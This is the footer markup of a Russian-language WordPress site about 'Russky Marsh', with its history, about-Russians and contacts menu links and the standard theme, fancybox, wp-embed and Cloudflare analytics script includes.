<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"adfea7e7f5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>